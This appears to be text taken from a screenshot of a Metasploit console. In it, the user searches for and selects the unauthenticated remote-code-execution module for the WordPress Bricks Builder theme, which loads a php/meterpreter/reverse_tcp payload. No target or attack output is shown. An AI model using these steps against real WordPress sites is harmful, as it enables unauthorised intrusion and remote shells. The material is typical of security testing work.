 msf6 > search bricks
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/http/wp_bricks_builder_rce  2024-02-19       excellent  Yes    Unauthenticated RCE in Bricks Builder Theme
1    \_ target: Automatic                    .                .          .      .
2    \_ target: PHP In-Memory                .                .          .      .
3    \_ target: Unix In-Memory               .                .          .      .
4    \_ target: Windows In-Memory            .                .          .      .
Interact with a module by name or index. For example info 4, use 4 or use exploit/multi/http/wp_bricks_builder_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Windows In-Memory'
msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_bricks_builder_rce) > _